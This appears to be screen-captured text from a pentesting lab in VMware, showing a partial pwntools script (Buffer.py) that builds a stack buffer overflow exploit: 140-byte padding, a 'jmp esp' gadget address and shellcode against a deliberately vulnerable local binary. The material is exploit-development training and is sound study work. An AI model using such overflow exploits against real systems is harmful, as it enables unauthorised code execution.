 Hacking y Pentesting - VMware Workstation
File Edit View VM Tabs Help
Home Hacking y Pentesting Windows 10 - Admin Debian11.5 Metasploitable2-Linux NODO-1 NODO-2 NODO-3
Aplicaciones Lugares Sistema mié 9 de nov, 20:08
● Buffer.py - hacking - VSCodium
File Edit Selection View Go Run Terminal Help
Buffer.py
Buffer.py > exploit
9 # gdb.attach(io,'continue')
10 # pattern = cyclic(512)
11 # io.sendline(pattern)
12 # pause()
13 # sys.exit()
14
15 binary = ELF("./executable_stack")
16 jmp_esp = next(binary.search(asm("jmp esp")))
17 print(hex(jmp_esp))
18
19 exploit = flat(["A" * 140, pack(jmp_esp), asm(she)])
20
shellcode=
{} shellcraft module shellcraft
shared=
sh_prepare
shuffle
staticmethod
0 0 Ln 19, Col 50 Spaces: 4 UTF-8
Pentester77
Menú user100@debian: ~ ● Buffer.py - hacking - V...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.